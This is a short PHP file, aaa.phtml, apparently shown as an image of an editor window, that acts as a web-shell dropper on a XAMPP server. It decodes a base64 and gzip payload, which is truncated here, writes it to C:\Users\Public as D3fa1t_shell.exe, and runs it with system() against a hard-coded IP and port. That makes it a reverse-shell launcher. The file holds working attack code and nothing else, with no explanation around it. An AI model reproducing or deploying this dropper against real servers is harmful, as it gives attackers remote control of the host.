 C: > xampp > htdocs > FindIT > aaa.phtml
1 <?php
2
3 header('Content-type: text/plain');
4 $ip   = "192.168.100.136"; //change this
5 $port = "1234"; //change this
6 $payload = "7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmAyQlDtRIaQGKMjXUoxZGWentbq1gpCChGggggVFWcoIFhpL7wwV
7 $evalCode = gzinflate(base64_decode($payload));
8 $evalArguments = " ".$port." ".$ip;
9 $tmpdir ="C:\\Users/Public/";
10 chdir($tmpdir);
11 $res .= "Using dir : ".$tmpdir;
12 $filename = "D3fa1t_shell.exe";
13 $file = fopen($filename, 'wb');
14 fwrite($file, $evalCode);
15 fclose($file);
16 $path = $filename;
17 $cmd = $path.$evalArguments;
18 $res .= "\n\nExecuting : ".$cmd."\n";
19 echo $res;
20 $output = system($cmd);